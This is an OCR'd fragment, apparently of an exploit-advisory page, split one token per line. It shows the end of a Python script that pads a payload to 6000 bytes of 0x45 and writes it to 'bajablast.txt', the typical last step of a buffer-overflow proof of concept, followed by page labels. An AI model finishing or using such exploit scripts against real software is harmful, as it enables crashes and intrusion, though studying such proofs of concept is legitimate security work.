
payload 
+=
"\x45"
*
(
6000
-
len
(
payload
)
)
# Write to file
f 
=
open
(
'bajablast.txt'
,
'w'
)
f
.
write
(
payload
)
f
.
close
(
)
Tags:
Advisory/Source:
Link
Databases
Links
Sites